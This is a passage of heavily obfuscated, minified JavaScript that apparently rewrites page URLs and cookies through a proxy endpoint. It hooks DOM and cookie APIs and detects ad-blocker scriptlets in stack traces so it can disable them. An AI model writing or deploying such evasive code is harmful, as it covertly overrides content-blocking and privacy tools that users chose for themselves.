a[n(682)](n(1839))?w=f[n(1228)][n(1963)]:a[n(682)](n(734))&&a[n(682)](n(3955))?w=f[n(2864)][n(1963)]+f[n(3247)][n(1963)]:a[n(682)](n(734))&&!a[n(682)](n(1986))?w=f[n(2864)][n(1963)]:a[n(682)](n(3955))?(i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])&&(w+=f[n(2864)][n(1963)]),w+=f[n(3247)][n(1963)]):w=i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(2864)])+i.A[n(2252)]()[n(2638)][n(2252)][n(802)](f[n(3247)]),n(3222)===(null===(r=f[n(2052)])||void 0===r?void 0:r[n(2168)])&&(w=n(3369)+w),w}function Ut(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1110)][o(1862)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1110)][r(328)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(682)](r(2820)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2379)][r(3500)]();if(r(3151)===w||r(2686)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3868));o&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3868),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1753)],baseUrl:l,urlFilter:f}));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2038));c&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2038),_t(s,c,l))}else if(r(3490)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t)g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]}));else{let t=i.A[r(2252)](d)[r(2638)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.location\b/g,r(2853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(579))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(581)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1768)in s)||r(988)!==s[r(1768)]||(t[r(682)](r(1720))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1720),r(3121)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(1671))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(1671),r(853)),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)),t[r(682)](r(2618))&&t[r(682)](r(277))&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(2618),r(2980)),t=i.A[r(2252)](d)[r(2530)][r(802)](t,r(438),r(523)),t[r(682)](r(302))?t+=r(1580):t+=r(2164),i.A[r(2252)](d)[r(2638)][r(3873)][r(802)](a,t)))}}else if(r(3822)===w){var b;const t=null===(b=i.A[r(2252)](d)[r(618)][r(802)](a,r(2277)))||void 0===b?void 0:b[r(3500)](),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352)),c=i.A[r(2252)](d)[r(618)][r(802)](a,"as");if(o&&g(o)){const u=r(3730)===t||r(2589)===t&&r(3574)===c?e.MN[r(1078)]:r(2589)===t&&r(3490)===c?e.MN[r(2887)]:e.MN[r(2435)];i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1753)]}))}}else if(r(3497)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));if(t&&t[r(2653)](r(3828))){const e=Ct(t,s,d);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),e)}else t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(687));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1753)]+r(297),kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]});o[r(682)](t)?i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),r(3355)[r(3371)](At,r(3779))[r(3371)](t,r(2256))[r(3371)]((0,kt.x)().id,r(3169))+Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(886)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3226));r(2430)==typeof o&&o[r(682)](r(2385))&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3226),r(3723)[r(3371)](btoa(o),r(3720)));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2599));r(2430)!=typeof c||(0,e.Gy)(s)||(i.A[r(2252)](d)[r(945)][r(802)](a,r(2599)),i.A[r(2252)](d)[r(2132)][r(802)](a,r(810)+(0,u.md)(r(2599)),c))}else if(r(3433)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(660));o&&g(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(660),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(2039)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(3154)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1196)),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2111));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1196),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(338)===o?e.MN[r(886)]:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]})),o&&![r(338),r(2849),r(1208),r(2794)][r(682)](o)&&p(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2111),(0,u.md)(o))}else if(r(2868)===w||"g"===w){const t=[r(2019),r(3811),r(2077),r(2178),r(330),r(3649),r(2996),r(650)];for(const e of t){const t=i.A[r(2252)](d)[r(618)][r(802)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2252)](d)[r(2132)][r(802)](a,e,n)}}const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2683));if(o&&r(2430)==typeof o)if(o[r(2653)]("#")&&p(o[r(3006)](1)))i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),"#"+(0,u.md)(o[r(3006)](1)));else{const t=new URL(o,l);g(t[r(1352)])&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],endpoint:n.A[r(1753)],baseUrl:l}))}}else if(r(1468)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1877));if(t&&r(2430)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1877),e)}}else if(r(3574)===w){if(r(2166)===a[r(303)](r(2778))&&!(0,e.Gy)(s)){let t=i.A[r(2252)](d)[r(718)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2252)](d)[r(718)][r(3873)][r(802)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3574)!==s[e(2379)][e(3500)]())return;const d=i.A[e(2252)](n)[e(718)][e(2252)][e(802)](s);d&&i.A[e(2252)](n)[e(718)][e(3873)][e(802)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2252)](d)[r(3756)][r(2252)][r(802)](a);for(const t of Array[r(2529)](y))p(t)&&y[r(3764)](t,(0,u.md)(t));const v=i.A[r(2252)](d)[r(618)][r(802)](a,r(690));v&&p(v)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(690),(0,u.zp)(v));const x=i.A[r(2252)](d)[r(618)][r(802)](a,r(3463));x&&p(x)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3463),(0,u.md)(x));const A=i.A[r(2252)](d)[r(2648)][r(2252)][r(802)](a);A&&p(A)&&i.A[r(2252)](d)[r(2648)][r(3873)][r(802)](a,(0,u.md)(A));const k=i.A[r(2252)](d)[r(618)][r(802)](a,r(1890));a instanceof d[r(3726)]&&k&&r(2430)==typeof k&&k[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1890),r(2097)+k);const _=i.A[r(2252)](d)[r(618)][r(802)](a,r(699));a instanceof d[r(3726)]&&_&&r(2430)==typeof _&&_[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(699),r(2097)+_);const z=i.A[r(2252)](d)[r(618)][r(802)](a,r(3574));if(z){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2252)](d)[r(2132)][r(802)](a,r(3574),t)}const E=[r(3165),r(385)];for(const t of E){if(!p(t))continue;const e=i.A[r(2252)](d)[r(618)][r(802)](a,t);e&&(i.A[r(2252)](d)[r(945)][r(802)](a,t),i.A[r(2252)](d)[r(2132)][r(802)](a,(0,u.md)(t),e))}if(a instanceof d[r(3726)]){const t=i.A[r(2252)](d)[r(1254)][r(2252)][r(802)](a),e=Object[r(2847)](t);for(const n of e){const e=c(n);M=r(810)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(3761)])for(let t=0;t<a[r(2651)][r(1784)][r(2141)];t++)Ut({_window:d,protectUrlContext:s,node:a[r(2651)][r(1784)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1784)][o(2200)]((t=>{Ut({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(2141)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(2653)](s(3828)))return r;const c=decodeURIComponent(r[s(3006)](15));if(!c[s(682)](n.A[s(1753)])){const t=s(3355)[s(3371)](At,s(3779))[s(3371)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](a)[s(348)][s(2252)][s(3362)](a[s(1406)]),endpoint:n.A[s(1753)]}),s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:a,protectUrlContext:o,html:c});return s(3828)+encodeURIComponent(t)}return r};var Wt=v(5615),Lt=v(4322),jt=v(3772);class Ht{static[t(2252)](e,n){const r=t;let o=Ht[r(547)][r(2252)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2l;if(r(2499)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2238)]("*"):c[s(2238)]("*",n),(null!=o?o:i)[s(1449)](s(1284))[s(802)](null!==(a=this[s(1110)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3265),r(482),r(1268),r(2883),r(2323),r(824),r(1518),r(3023),r(1438),r(4037),r(628),r(3934),r(1315),r(2889),r(374),r(2551),r(3901),r(1757),r(1009),r(1166),r(3021),r(1942),r(2234),r(3912),r(933),r(1756),r(1863),r(1711),r(2127)][r(682)](e)&&r(3196)==typeof o?o[r(2333)](t):o}}),Ht[r(547)][r(3873)](n,o)),o;var i,s}}(0,l.A)(Ht,t(547),new Map);const Ot=(e,n)=>{const r=t;if(r(2430)!=typeof e||r(2430)!=typeof n)return!1;const o=e[r(2141)],i=n[r(2141)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2141)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2141)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Rt=v(7499);function It(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(const t of r)o+=String[n(903)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2l;var i;const s=o(407)==typeof(null==r?void 0:r[o(1402)])?r[o(1402)]:!(null==r||null===(i=r[o(1402)])||void 0===i||!i[o(2160)]),a=o(407)==typeof n?n:!(null==n||!n[o(2160)]);return r[o(4035)]===t&&s===a&&e===r[o(971)]}}const Ft=e=>{const n=t;if(e[n(1447)])return;e[n(1447)]=!0;const r=e[n(3486)][n(1727)],o=e[n(3486)][n(3590)],i=()=>{const t=n,e=(new Error)[t(2334)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3340)](e))};e[n(3486)][n(1727)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3486)][n(3590)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2028)]||n[r(397)]||(n[r(2028)]=!0,n[r(1447)]||s.A[r(3592)](r(3807)),i.A[r(870)](n),Dt(e,n),Pt(n[r(1406)]))}const Pt=e=>{const n=t;e[n(318)]=[],e[n(3265)](n(1285),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(1333)][n(1352)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const l=t;{const t=o[l(1096)][l(1925)][l(3235)],e=o[l(3486)][l(3372)](o[l(1096)][l(1925)],l(3235));t&&e&&e[l(2634)]&&e[l(447)]&&i.A[l(2252)](o)[l(3287)][l(802)](t)[l(682)](l(3144))&&o[l(3486)][l(1727)](o[l(1096)][l(1925)],l(3235),{get:function(){}})}Zt(o,l(1449),l(3078),(function(){const t=l;if(this[t(2389)])return t(3606)[t(3371)](this[t(2168)],t(2910));for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3287)][t(802)](this,...n)})),Qt(o,l(938),l(1850),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3465)][t(2252)][t(802)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3465)][e(3873)][e(802)](this,e(2430)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Zt(o,l(938),l(3536),(function(t){const e=l;if(this[e(3865)])return this[t];for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(4e3)][e(802)](this,t,...r)})),Zt(o,l(938),l(760),(function(t,e){const n=l;if(this[n(3865)])return this[t]=e;for(var s=arguments[n(2141)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2252)](o)[n(2198)][n(802)](this,t,n(2430)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Zt(o,l(1741),l(521),(function(t,e){const n=l;return i.A[n(2252)](o)[n(4024)][n(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Zt(o,l(1741),l(1276),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2252)](o)[e(1318)][e(802)](this,n)})),Qt(o,l(1978),l(1899),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2246)][t(2252)][t(802)](this,...n);return s?s[t(1263)](";")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((e=>{const n=t,r=e[n(3270)]("=");return[e[n(1608)](0,r),e[n(1608)](r+1)]}))[t(3584)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1263)](";");if(i)return[i,o]}return[r,o]}))[t(3584)]((e=>{const n=t;let[r,o]=e;return""[n(3371)](r,"=")[n(3371)](o)}))[t(2994)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(1333)][s(1352)]);for(var c=arguments[s(2141)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2252)](o)[s(2246)][s(2252)][s(802)](this,...d),m=f?f[s(1263)](";")[s(3584)]((t=>t[s(3878)]()))[s(3584)]((t=>{const e=s,n=t[e(3270)]("=");return[t[e(1608)](0,n),t[e(1608)](n+1)]}))[s(2178)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3584)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1263)](";")]}))[s(3584)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(984)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2817)]&&(p[s(2817)]=o[s(680)][s(1421)]),w=(w=p[s(2817)])[s(2653)](".")?w[s(3006)](1):w,a[s(1421)]===r[s(1642)]&&(!w||a[s(1421)][s(476)](w)))return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1333)][a(1352)])?(0,e.sH)(n[a(1333)][a(1352)])[a(3851)]:n[a(1333)][a(1352)]);if(!i[a(2702)])if("/"===c[a(3749)])i[a(2702)]="/";else{const t=c[a(3749)][a(1263)]("/")[a(3006)](0,-1)[a(2994)]("/");i[a(2702)]=t||"/"}return i[a(2817)]||(i[a(2817)]=c[a(1421)]),i[a(2817)][a(2653)](".")||(i[a(2817)]="."+i[a(2817)]),((t,n,r,o)=>{const i=a,s=r[i(2779)]((t=>t[i(2168)]===o[i(2168)]&&t[i(2817)]===o[i(2817)]&&t[i(2702)]===o[i(2702)])),c=s?s[i(637)]:(0,u.md)(""[i(3371)](o[i(2817)],";")[i(3371)](o[i(2702)],";")[i(3371)](o[i(2168)]),(0,jt.$o)()),l={httpOnly:o[i(2071)],maxAge:o[i(1798)],encode:t=>t};return l[i(2702)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1642)]);if("v7"===t[r(3459)])return"/"[r(3371)](e.lv,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v8"===t[r(3459)])return"/"[r(3371)](e.ep,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v9"===t[r(3459)])return"/"[r(3371)](e.ZM,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1351)===t[r(3459)])return"/"[r(3371)](e.Ph,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1777)===t[r(3459)])return"/"[r(3371)](e.g3,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(2486)===t[r(3459)])return"/"[r(3371)](e.qF,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);throw new Error(r(2095)[r(3371)](t))}(t,o[i(2817)]),l[i(2817)]=new URL((0,N.aV)(n))[i(1421)],l[i(1079)]=!0,l[i(2449)]=i(468),o[i(780)]&&!isNaN(o[i(780)][i(3945)]())&&(l[i(780)]=o[i(780)]),(0,Wt.l)(c,o[i(3605)],l)})(t,r,o,i)}(r,o,n.A[s(1753)],m,p);return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,b,...d)}}),Zt(o,l(1978),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(489)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1406),l(1550),(function(t){const e=l;return e(2430)!=typeof t&&(t=o[e(2632)](t)),i.A[e(2252)](o)[e(1915)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(3774)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2815)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(858)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(2705),(function(t){const s=l;let a=t[s(3078)]();if(0===a[s(2141)])return i.A[s(2252)](o)[s(3836)][s(802)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1611)](c)&&(a=a[s(3930)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2887)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]});return c(516)[c(3371)](l,"')")})));let d=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](this)})||a;if(a[s(682)](s(2907))&&a[s(682)](s(493))&&!a[s(682)](s(1473))&&d[s(682)](s(1473))&&(d=d[s(3006)](0,d[s(1782)](s(1473)))),!a[s(682)]("\n")&&a[s(2653)](s(1819))&&a[s(1263)]("<")[s(2141)]-1==1&&!a[s(682)](s(1269))&&d[s(476)](s(1269))&&(d=d[s(3006)](0,d[s(1782)](s(1269)))),a[s(2653)](s(3785))&&a[s(476)](s(1639))){const t=s(763)[s(3371)]((0,u.md)(s(2136)),'">');d=d[s(3006)](0,d[s(1782)](t)+t[s(2141)])}const f=i.A[s(2252)](o)[s(3836)][s(802)](this,d);return this[s(709)]&&(Pt(o[s(1406)]),Y(this[s(709)]),lt(this[s(709)]),h[s(1367)](this[s(709)]),o[s(3773)]&&o[s(3773)]()),f})),Zt(o,l(1978),l(3277),(function(t){return this[l(2705)](t+"\n")})),Zt(o,l(1371),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(3076)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1371),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3102)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1371),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(1800)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(751),l(1584),(function(t,e){const n=l;return n(2099)!==e?i.A[n(2252)](o)[n(2128)][n(802)](this,t,e):i.A[n(2252)](o)[n(2128)][n(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(328),l(1135),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3576)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(328),l(2509),{get:function(t,e){const n=l,r=t[e];return r?n(2141)===e?r:n(3196)==typeof r?e===(null===(i=o[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2168)===e&&o[n(2653)](n(810))){const t=o[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):o}return o}}):r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})}:r[n(2333)](t):new(o[n(1102)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3196)==typeof o)return o[r(2333)](t);if(r(2168)===e&&o[r(2653)](r(810))){const t=o[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(328),l(1866),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,o=[];for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2200)]((t=>{o[e(2238)]((0,u.md)(t))})),r[e(3362)](t,[...o])};if(n(585)===e)return function(e){return r[n(3362)](t,[(0,u.md)(e)])};if(n(1678)===e)return function(){const e=n;for(var o=arguments[e(2141)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3584)]((t=>(0,u.md)(t)));return r[e(3362)](t,[...a])};if(n(376)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),o])};if(n(3764)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===o[n(1575)][n(1236)])return function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2851)===n?function(){const e=r,n=i[e(802)](t);return n?new(o[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof i?i[r(2333)](t):i:i}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=l;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" "),i.A[e(2252)](o)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(o,l(328),l(3269),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=l,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" ");for(var r=arguments[e(2141)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,n,...s)}}),Zt(o,l(328),l(3838),(function(t){const e=l;return i.A[e(2252)](o)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Zt(o,l(328),l(303),(function(t){const n=l;if(t[n(2653)](n(810))){const e=t[n(3006)](5)[n(3500)]();(0,u._)(e)||(t=n(810)+(0,u.md)(e))}let r="";return r=n(3165)===t||n(385)===t||n(3704)===t?i.A[n(2252)](o)[n(618)][n(802)](this,(0,u.md)(t)):i.A[n(2252)](o)[n(618)][n(802)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2512)===t?r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" "):n(699)===t||n(1890)===t?n(2430)==typeof 